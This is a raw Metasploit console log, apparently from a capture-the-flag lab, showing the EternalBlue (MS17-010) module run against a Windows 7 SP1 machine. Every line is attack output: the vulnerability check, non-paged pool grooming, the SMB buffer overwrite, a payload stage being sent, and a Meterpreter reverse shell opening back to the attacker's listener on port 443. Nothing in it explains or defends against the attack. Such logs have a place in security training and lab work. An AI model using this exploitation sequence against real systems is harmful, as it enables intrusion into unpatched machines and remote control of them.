 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.7:443
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.7:443 -> 10.10.10.40:49158) at 2022-10-01 17:26:58 +0800
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >